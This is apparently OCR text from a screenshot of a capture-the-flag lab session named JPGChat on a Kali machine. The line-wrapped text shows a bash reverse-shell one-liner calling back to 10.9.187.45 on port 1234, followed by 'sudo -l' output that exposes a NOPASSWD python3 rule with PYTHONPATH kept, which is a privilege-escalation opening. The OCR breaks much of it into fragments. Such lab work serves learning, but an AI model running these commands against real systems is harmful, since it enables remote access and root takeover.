 Discord
JPChat/jpchat.py at main...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
02:03 PM
ionknow@kali: ~/Desktop/YT/JPGChat
ionknow@kali: ~/
ol in thi
s shell
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ ls
ls
wes@ubunt
u-xenial:
/$ which
python
which pyt
hon
wes@ubunt
u-xenial:
/$ bash -
i >& /dev
/tcp/10.9
.187.45/1
234 0>&1
bash -i >
& /dev/tc
p/10.9.18
7.45/1234
0>&1
ionknow@kali: ~/Desktop/YT/JPGChat 117x27
wes@ubuntu-xenial:/$ sudo -l
Matching Defaults entries for wes on ubuntu-xenial:
mail_badpass, env_keep+=PYTHONPATH
User wes may run the following commands on ubuntu-xenial:
(root) SETENV: NOPASSWD: /usr/bin/python3 /opt/development/test_module.py
wes@ubuntu-xenial:/$ ls -l /opt/development/
total 4
-rw-r--r-- 1 root root 93 Jan 15 18:58 test_module.py
wes@ubuntu-xenial:/$
ionknow@kali: ~/Desktop/YT/JPGChat 127x2
hi